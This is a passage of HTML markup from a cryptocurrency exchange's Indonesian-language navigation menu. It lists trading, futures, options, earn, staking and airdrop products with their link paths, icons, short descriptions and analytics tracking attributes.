        <a href="/id/trade/BTC_USDT"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "trade"}'
        >Perdagangan</a>
          <svg class="icon top-menu-arrow" aria-hidden="true">
          <use xlink:href="#CEXdownfill"></use>
        </svg>
        <nav class="second-nav new-nav trade-third-nav">
          <div class="flex nav-box trade-nav-box trade-nav-box-horizontal" id="quantStrategy">
            <!-- 基础交易列 -->
            <div id="spotArea" class="nav-area-box nav-area-col nav-area-col-basic">
                              <p class="nav-col-title">Dasar</p>
                <ul class="flex second-ul">
                  <!-- 交易-现货 -->
                                      <li class="has-expand-panel">
                      <div id="trade-second-li" >
                        <a href="/id/trade/BTC_USDT"
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"trade","button_name":"spot_trading_standard"}'
                        >
                        <svg class="iconpark-icon "><use href="#V5-32px-xianhuojiaoyi"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">
                            Spot                          </span>
                          <p class="second-li-desc">Perdagangkan kripto dengan bebas</p>
                        </span>
                        </a>
                        <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                        <div class="expand-panel-arrow" data-target="header-trade-third-nav">
                          <svg class="iconpark-icon"><use href="#CEXForwardArrow"></use></svg>
                        </div>
                      </div>
                    </li>
                                    <!-- 杠杆 -->
                                      <li>
                      <a href="/id/trade/BTC_USDT?tab=isolated_margin" class="second-li-href"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"margin_trading_standard"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-gangganjiaoyi"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">
                            Perdagangan Margin                            <!-- <div class="zerofee-flag"></div> -->
                          </span>
                          <p class="second-li-desc">Perbesar keuntungan Anda dengan leverage</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 闪兑 -->
                                      <li>
                      <a href="/id/convert">
                        <svg class="iconpark-icon "><use href="#V5-32px-shandui"></use></svg>
                        <span class="second-li-content"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"trade","button_name":"flash_swap"}'
                          >
                            <span class="second-li-title">Perdagangan Konversi & Blok<div class="header-hot-tag-flag">0 Fees</div></span>
                            <p class='second-li-desc'>Perdagangkan dalam ukuran berapa pun tanpa biaya dan tanpa slippage</p>
                          </span>
                        </a>
                        <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                      </li>
                                    <!-- ETF杠杆代币 -->
                                      <li id="header-trade-etf">
                      <a href="/id/etf"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"leveraged_tokens"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-gangganETF"></use></svg>
                        <span class="second-li-content" >
                          <span class="second-li-title icon-position">
                            Token Leverage                          </span>
                          <p class='second-li-desc'>Dapatkan eksposur ke posisi leverage dengan mudah</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 盘前交易 -->
                                      <li class="has-expand-panel">
                      <div id="preMarket-trade-second-li">
                        <a href="/id/pre-market"
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"inscription","button_name":"pre-market_trading"}'
                        >
                        <svg class="iconpark-icon"><use href="#V5-32px-panqianjiaoyi"></use></svg>
                          <span class="second-li-content">
                            <div class="second-li-content-title">
                              <span class="second-li-title icon-position">
                                Pre-Market                              </span>
                              <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                            </div>
                            <p class="second-li-desc">Perdagangkan token baru sebelum di list secara resmi</p>
                          </span>
                        </a>
                        <div class="expand-panel-arrow" data-target="header-preMarket-third-nav">
                          <svg class="iconpark-icon"><use href="#CEXForwardArrow"></use></svg>
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
            <!-- 进阶交易列 -->
            <div id="advTradeArea" class="nav-area-box nav-area-col nav-area-col-adv">
                              <p class="nav-col-title">Lanjutan</p>
                <ul class="flex second-ul">
                  <!-- 新增入口：DEX -->
                                    <li>
                      <a href="https://web3.gate.com/" class="second-li-href"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"web3"}'
                      >
                        <svg class="iconpark-icon "><use href="#TwoColorDEX"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">
                            DEX
                          </span>
                          <p class="second-li-desc">Lakukan perdagangan on-chain dengan Gate Wallet</p>
                        </span>
                      </a>
                    </li>
                                  <!-- Alpha -->
                                      <li id="alpha-trade-second-li">
                      <a  href="/id/alpha"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"alpha"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-Alpha"></use></svg>
                          <span class="second-li-content">
                              <span class="second-li-title">
                                <!-- Pilot -->
                                Alpha
                                <div class="header-hot-tag-flag header-new-tag-flag">Poin</div>
                              </span>
                              <p class='second-li-desc'>Dapatkan token yang menjanjikan dalam perdagangan on-chain yang efisien</p>
                          </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 交易机器人 -->
                                      <li>
                      <a href="/id/crypto-trading-bots">
                        <svg class="iconpark-icon "><use href="#V5-32px-jiqiren"></use></svg>
                        <span class="second-li-content"
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"trade","button_name":"bot_copy_trading"}'
                        >
                          <span class="second-li-title">Bot</span>
                          <p class='second-li-desc'>Perdagangan satu klik dengan strategi cerdas yang berjalan otomatis</p>
                        </span>
                      </a>
                      <!-- <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg> -->
                    </li>
                                    <!-- 跟单 -->
                                      <li>
                      <a href="/id/copytrading" class="second-li-href"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"futuresCopy"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-gendan"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">
                            Copy                          </span>
                          <p class="second-li-desc">Tingkatkan kekayaan dengan mengikuti trader teratas</p>
                        </span>
                      </a>
                      <!-- <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg> -->
                    </li>
                                  </ul>
                          </div>
            <!-- 交易延伸面板 -->
            <nav id="header-trade-third-nav">
              <div class="header-trade-third-nav-mask">
                <div class="third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="third-nav-tab-header-item third-nav-tab-header-item-last third-nav-tab-header-item-current"></div>
                </div>
                <div class="third-nav-tab-search">
                  <svg class="third-nav-tab-search-input-search-icon">
                    <use href="#CEXSearch" />
                  </svg>
                  <input class="third-nav-tab-search-input" type="text" placeholder="Cari" >
                  <svg class="third-nav-tab-search-input-del-icon" >
                    <use href="#icon-24px-guanbi" />
                  </svg>
                </div>
                <ul class="third-nav-tab-body"></ul>
                <div class="third-nav-tab-footer">
                  <a href="/id/trade/BTC_USDT">Lihat Semua</a>
                  <svg class="icon" aria-hidden="true" style="width: 16px; height: 16px;color: var(--color-icon-icon-tertiary);">
                    <use href="#CEXchevronright"></use>
                  </svg>
                </div>
              </div>
            </nav>
            <!-- 盘前交易延伸面板 -->
            <nav id="header-preMarket-third-nav">
              <div class="header-preMarket-third-nav-mask">
                <div class="preMarket-third-nav-tab-header">
                  <div class="preMarket-third-nav-tab-header-market-list"></div>
                </div>
                <div class="preMarket-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="preMarket-third-nav-tab-search-input" type="text" placeholder="Cari" >
                  <svg class="preMarket-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="preMarket-third-nav-tab-body"></ul>
                <div class="preMarket-third-nav-tab-footer">
                  <a href="/id/futures/USDT/BTC_USDT">Lihat Semua</a>
                </div>
              </div>
            </nav>
            <!-- alpha延伸面板 -->
            <nav id="header-alpha-third-nav">
              <div class="header-alpha-third-nav-mask">
                <div class="alpha-third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="alpha-third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="alpha-third-nav-tab-header-item alpha-third-nav-tab-header-item-last alpha-third-nav-tab-header-item-current"></div>
                </div>
                <div class="alpha-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="alpha-third-nav-tab-search-input" type="text" placeholder="Cari" >
                  <svg class="alpha-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="alpha-third-nav-tab-body"></ul>
              </div>
            </nav>
            <!-- 创新区延伸面板 -->
            <nav id="header-pilot-third-nav">
              <div class="header-pilot-third-nav-mask">
                <div class="pilot-third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="pilot-third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="pilot-third-nav-tab-header-item pilot-third-nav-tab-header-item-last pilot-third-nav-tab-header-item-current"></div>
                </div>
                <div class="pilot-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="pilot-third-nav-tab-search-input" type="text" placeholder="Cari" >
                  <svg class="pilot-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="pilot-third-nav-tab-body"></ul>
              </div>
            </nav>
          </div>
          </nav>
      </li>
        <!-- 合约 -->
          <li class="trade-lead second-nav-more">
        <a href="/id/futures/USDT/BTC_USDT"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "futures"}'
        >Futures</a>
        <svg class="icon top-menu-arrow" aria-hidden="true"><use xlink:href="#CEXdownfill"></use></svg>
        <nav class="second-nav new-nav contract-third-nav" style="width: auto !important;">
          <div class="flex nav-box">
            <ul class="flex second-ul" id="derivativeArea">
              <!-- 永续合约 -->
                              <li>
                  <div class="second-li" id="contract-second-li">
                    <a href="/id/futures/USDT/BTC_USDT" class="second-li-href"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"futures","button_name":"margined_usdt"}'
                    ></a>
                    <svg class="iconpark-icon "><use href="#V5-32px-yongxuheyue"></use></svg>
                    <span class="second-li-content showContent_sub">
                      <span class="second-li-title icon-position">
                        Futures                        <!-- <div class="header-hot-tag-flag header-new-tag-flag">Poin</div> -->
                                                                      </span>

                      <p class="second-li-desc">Ratusan kontrak diselesaikan dalam USDT atau BTC</p>
                    </span>
                  </div>
                  <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                </li>
                            <!-- 期权 -->
                              <li class="header_menu__options" id="options-trade-second-li">
                  <div class="second-li">
                    <a href="/id/options/BTC_USDT" class="second-li-href"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"futures","button_name":"options"}'
                    ></a>
                    <svg class="iconpark-icon "><use href="#V5-32px-qiquan"></use></svg>
                    <span class="second-li-content showContent_sub">
                      <span class="second-li-title icon-position">
                        Opsi                        <div class="header-hot-tag-flag">HOT</div>
                      </span>
                      <p class="second-li-desc">Perdagangkan Opsi Vanilla ala Eropa</p>
                    </span>
                  </div>
                  <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                </li>
                             <!-- 统一账户 -->
                               <li>
                  <a href="/id/unified-trading-account"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"futures","button_name":"unified_account"}'
                  >
                    <svg class="iconpark-icon menu-icon"><use href="#V5-32px-tongyizhanghu"></use></svg>
                    <span class="second-li-content">
                        <span class="second-li-title icon-position">
                          Akun Terpadu                          <!-- <div class="header-hot-tag-flag header-new-tag-flag">NEW</div> -->
                        </span>
                        <p class="second-li-desc">Memaksimalkan efisiensi modal Anda</p>
                    </span>
                  </a>
                  <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                </li>
                            <!-- 合约入门 -->
                              <li>
                  <a
                    href="/id/futures/trading-guide-for-beginners"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"futures","button_name":"newbie_guide"}'
                  >
                    <svg class="iconpark-icon menu-icon">
                      <use href="#V5-32px-heyuerumen"></use>
                    </svg>
                    <span class="second-li-content">
                      <span class="second-li-title icon-position">
                        Futures Kickoff                      </span>
                      <p class="second-li-desc">Bersiap untuk perdagangan futures Anda</p>
                    </span>
                  </a>
                  <svg class="iconpark-icon nav-moreSvg">
                    <use href="#icon-12px-jiantou-you"></use>
                  </svg>
                </li>
                            <!-- 合约活动 -->
                              <li>
                  <a href="/id/competition/center/trading?ch=trading_event1&source=contract" data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"futures","button_name":"futures_events"}'>
                    <svg class="iconpark-icon menu-icon">
                      <use href="#V5-32px-heyuehuodong"></use>
                    </svg>
                    <span class="second-li-content">
                      <span class="second-li-title icon-position">
                        Acara Futures                        <!-- <div class="header-hot-tag-flag">HOT</div> -->
                      </span>
                      <p class="second-li-desc">Berpartisipasi dalam acara untuk memenangkan hadiah besar</p>
                    </span>
                  </a>
                </li>
                            <!-- 模拟交易 -->
                              <li class="testnet-futures-tradelink">
                  <a href="https://testnet.gate.io/futures/USDT/BTC_USDT" data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"futures","button_name":"demo_trading"}'>
                    <svg class="iconpark-icon menu-icon">
                      <use href="#V5-32px-monijiaoyi"></use>
                    </svg>
                    <span class="second-li-content">
                      <span class="second-li-title icon-position">
                        Perdagangan Demo                      </span>
                      <p class="second-li-desc">Gunakan dana virtual untuk merasakan perdagangan bebas risiko</p>
                    </span>
                  </a>
                </li>
                          </ul>
            <nav id="header-contract-third-nav">
              <div class="header-contract-third-nav-mask">
                <div class="contract-third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="contract-third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="contract-third-nav-tab-header-item contract-third-nav-tab-header-item-last contract-third-nav-tab-header-item-current"></div>
                </div>
                <div class="contract-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="contract-third-nav-tab-search-input" type="text" placeholder="Cari" >
                  <svg class="contract-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="contract-third-nav-tab-body"></ul>
                <div class="contract-third-nav-tab-footer">
                  <a href="/id/futures/USDT/BTC_USDT">Lihat Semua</a>
                  <svg class="icon" aria-hidden="true" style="width: 16px; height: 16px;color: var(--color-icon-icon-tertiary);">
                    <use href="#CEXchevronright"></use>
                  </svg>
                </div>
              </div>
            </nav>
            <!-- options延伸面板 -->
            <nav id="header-options-third-nav">
              <div class="header-options-third-nav-mask">
                <div class="options-third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="options-third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="options-third-nav-tab-header-item options-third-nav-tab-header-item-last options-third-nav-tab-header-item-current"></div>
                </div>
                <div class="options-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="options-third-nav-tab-search-input" type="text" placeholder="Cari" >
                  <svg class="options-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="options-third-nav-tab-body"></ul>
              </div>
            </nav>
          </div>
        </nav>
      </li>
        <!-- 理财 -->
          <li class="finance-lead second-nav-more">
        <a
          href="/id/simple-earn"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "earn"}'
        >Earn</a>
        <svg class="icon top-menu-arrow" aria-hidden="true"><use xlink:href="#CEXdownfill"></use></svg>
        <nav class="second-nav">
          <div class="flex nav-box" id="finance-select-box">
            <!-- 拉新 -->
                          <div id="hodlArea" class="nav-area-box">
                <p>Peluncuran</p>
                <ul class="flex second-ul">
                  <!-- CandyDrop -->
                                      <li>
                      <a href="/id/candy-drop" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"candy_drop"}'>
                        <svg class="iconpark-icon">
                          <use href="#TwoColorCandyDrop"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              CandyDrop
                              <img style="height: 24px;" class="icon-vip-tag theme-light-img" src="https://gimg2.staticimgs.com/menu/header/1767701373613-YN0uol-tag-light.webp?w=32&q=75"/>
                              <img style="height: 24px;" class="icon-vip-tag theme-dark-img" src="https://gimg2.staticimgs.com/menu/header/1767701376975-wdD3ix-tag-dark.webp?w=32&q=75"/>
                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">Koleksi permen untuk mendapatkan airdrop</p>
                        </span>
                      </a>
                    </li>
                                    <!-- launchpool -->
                                      <li>
                      <a href="/id/launchpool" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"inscription_startupMining"}'>
                        <svg class="iconpark-icon">
                          <use href="#V5-32px-Launchpool"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              Launchpool                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">Staking cepat, dapatkan token baru yang potensial</p>
                        </span>
                      </a>
                    </li>
                                    <!-- HODLer Airdrop -->
                                      <li>
                      <a href="/id/hodler-airdrop" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"hodler_airdrop"}'>
                        <svg class="iconpark-icon">
                          <use href="#V5-32px-HODLerAirdrop"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              HODLer Airdrop                            </span>
                          </div>
                          <p class="second-li-desc">Pinjamkan token yang tidak aktif untuk mendapatkan bunga</p>
                        </span>
                      </a>
                    </li>
                                    <!-- Launchpad -->
                                      <li>
                      <a href="/id/launchpad" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"launchpad"}'>
                        <svg class="iconpark-icon">
                          <use href="#V5-32px-Launchpad"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              Launchpad                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">Jadi yang pertama untuk proyek token besar berikutnya</p>
                        </span>
                      </a>
                    </li>
                                    <!-- alpha 积分 -->
                                      <li>
                      <a href="/id/alpha-point/airdrop?nav=1" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"alpha_points"}'>
                        <svg class="iconpark-icon">
                          <use href="#alphaponits"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              Poin Alpha<div class="header-hot-tag-flag header-new-tag-flag">NEW</div>
                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">Perdagangkan aset on-chain dan nikmati hadiah airdrop!</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 合约积分 -->
                                      <li>
                      <a href="/id/futures/points?nav=1" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"feature_points"}'>
                        <svg class="iconpark-icon">
                          <use href="#TwoColorFeaturePoints-il3np938"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              Poin Futures<div class="header-hot-tag-flag header-new-tag-flag">NEW</div>
                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">Dapatkan poin futures dan klaim hadiah airdrop</p>
                        </span>
                      </a>
                    </li>
                                  </ul>
              </div>
                        <!-- 理财产品 -->
                          <div class="nav-area-box">
                <p>Investasi</p>
                <ul class="flex second-ul">
                  <!-- 余币宝 -->
                                      <li>
                      <a href="/id/simple-earn"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"lend_earn"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-yubibao"></use></svg>
                        <span>
                          <span class="second-li-title">
                            Simple Earn                          </span>
                          <p class='second-li-desc'>Dapatkan bunga dengan token yang menganggur</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 定投理财 -->
                                      <li>
                      <a href="/id/auto-investment?source=earn"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"auto_investment"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-dingtoulicai"></use></svg>
                        <span>
                          <span class="second-li-title">Investasi Otomatis</span>
                          <p class='second-li-desc'>Investasi otomatis secara teratur</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 双币投资 -->
                                      <li>
                      <a href="/id/dual-currency-investment"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"dual_currency_product"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-shuangbitouzi"></use></svg>
                        <span>
                          <span class="second-li-title">Investasi Ganda</span>
                          <p class='second-li-desc'>Beli saat harga rendah dan jual saat harga tinggi untuk mengambil keuntungan dari fluktuasi harga</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 持币生息 -->
                                      <li>
                      <a href="/id/soft-staking" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"soft-staking"}'>
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-SoftStaking"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">Soft Staking</span>
                          <p class='second-li-desc'>Dapatkan hadiah dengan staking fleksibel</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                    <!-- 抵押借币 -->
                                      <li>
                      <a href="/id/cryptoloan"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"crypto_loan"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-diyajiebi"></use></svg>
                        <span>
                          <span class="second-li-title" style="display: flex; align-items: center;">
                            Pinjaman Kripto<div class="header-hot-tag-flag">0 Fees</div>
                          </span>
                          <p class='second-li-desc'>Menjaminkan satu kripto untuk meminjam kripto lainnya</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 借贷中心 -->
                                      <li>
                      <a href="/id/crypto-lending-center" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"lending_center"}'>
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-LendingCenter"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">Pusat Peminjaman</span>
                          <p class='second-li-desc'>Hub Peminjaman Terpadu</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                  </ul>
              </div>
              <div class="nav-area-box">
                <p>&nbsp;</p>
                <ul class="flex second-ul">
                  <!-- VIP专享 -->
                                      <li>
                      <a href="/id/vip-wealth" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"vip_wealth"}'>
                        <svg class="iconpark-icon "><use href="#V5-32px-VIPwealth"></use></svg>
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"vip_wealth"}'
                        >
                          <span class="second-li-title">Pusat Kekayaan VIP</span>
                          <p class='second-li-desc'>Manajemen kekayaan kustom memberdayakan pertumbuhan Aset Anda</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 私人财富管理 -->
                                      <li>
                      <a href="/id/private-wealth" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"private_wealth"}'>
                        <svg class="iconpark-icon "><use href="#TwoColorPrivateWealthManagement1"></use></svg>
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"vip_wealth"}'
                        >
                          <span class="second-li-title">Manajemen Kekayaan Pribadi<img class="icon-vip-tag" src="/cdn/fe/static/images/vip-5.1.1-icon/light/vip_16px.webp"/></span>
                          <p class='second-li-desc'>Manajemen aset kustom untuk mengembangkan aset digital Anda</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 量化基金 -->
                                      <li>
                      <a href="/id/institution/quant-fund"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"quant_fund"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-lianghuajijin"></use></svg>
                        <span>
                          <span class="second-li-title">
                            Dana Quant<img class="icon-vip-tag" src="/cdn/fe/static/images/vip-5.1.1-icon/light/vip_16px.webp"/>
                          </span>
                          <p class='second-li-desc'>Tim manajemen aset teratas membantu Anda mendapatkan keuntungan tanpa kesulitan</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 链上赚币 -->
                                      <li>
                      <a
                        href="/id/staking"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"staking_list"}'
                      >
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-lianshangzhuanbi"></use>
                        </svg>
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"staking_list"}'
                        >
                          <span class="second-li-title">Staking</span>
                          <p class='second-li-desc'>Stake kripto untuk mendapatkan penghasilan dalam produk PoS</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                    <!-- 杠杆无忧 -->
                                      <li>
                      <a href="/id/smart-leverage" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"api_dual_order"}'>
                        <svg class="iconpark-icon ">
                          <use href="#TwoColorSmartLeverage"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">Smart Leverage<div class="header-hot-tag-flag">NEW</div></span>
                          <p class='second-li-desc'>Tidak ada likuidasi paksa sebelum jatuh tempo, bebas khawatir akan keuntungan leverage</p>
                        </span>
                      </a>
                    </li>
                                    <!-- ETH2.0 挖矿 -->
                  <!--                     <li>
                      <a href="/id/staking/ETH"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"eth2"}'
                      >
                        <svg class="iconpark-icon "><use href="#TwoColorETHStaking"></use></svg>
                        <span>
                          <span class="second-li-title">ETH Staking<div class="header-hot-tag-flag">HOT</div></span>
                          <p class='second-li-desc'>Stake ETH dan dapatkan 10% APR</p>
                        </span>
                      </a>
